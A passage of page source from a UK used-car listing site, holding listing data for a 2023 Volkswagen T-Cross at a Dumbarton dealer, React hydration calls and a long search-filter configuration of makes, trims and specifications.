Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_5e.jpg"],"DateListed":"2026-01-14T15:16:32","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"10,584","DetailsPageUrl":"/car-77197852","GBPPrice":"£19,998","GBPOriginalPrice":null,"GBPPriceIncVAT":"£19,998","GBPPriceExcVAT":"£19,998","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"RK73SYJ","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77197852\u0026dealerId=44476\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":44476,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Renault/Dacia (Dumbarton)","PhoneNumber":"01389 310597","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-renault-dacia-dumbarton-/44476/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Dumbarton Road","Line2":"Milton","Line3":"","County":"Dumbartonshire","Town":"Dumbarton","Postcode":"G82 2TZ","What3Words":"pickup.shack.merchant","FormattedAddress":"Dumbarton Road, Milton, Dumbarton, Dumbartonshire, G82 2TZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77197852,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","Price":19998.0,"MileageInt":10584,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA17775/AETV14055468_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIPNSFOQUAB"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Volkswagen","Model":"T-Cross","Year":"2023","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Volkswagen T-Cross 2023 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIPNSFOQUAC"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIPNSFOQUAD"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIPNSFOQUAE"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIPNSFOQUAF"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":75,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":74,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":74,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":74,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":74,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":28,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":2,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":14,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":24,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":33,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":4,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":74,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":1,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":74,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":17}],"Selected":false,"Counter":15,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Intensa","Value":"Intensa","Name":"Intensa","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce 